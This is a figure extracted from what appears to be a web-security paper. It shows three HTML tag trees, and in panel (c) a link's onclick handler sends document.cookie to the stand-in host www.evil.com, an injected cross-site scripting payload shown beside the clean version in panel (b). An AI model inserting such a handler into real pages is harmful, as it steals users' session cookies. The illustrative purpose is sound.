 < html >
< body >
< table >
border=1 < tr > < tr > < tr >
< td > < td > < td > < td > < td > < td > < td > < td > < td >
(a)
< html >
< body >
< a > < a > < a >
href="first.php" href="first.php" href="first.php"
(b)
< html >
< body >
< a > < a > < a >
href="first.php" href="first.php" href="" onclick="this.href=
'www.evil.com?data='
+document.cookie"
(c)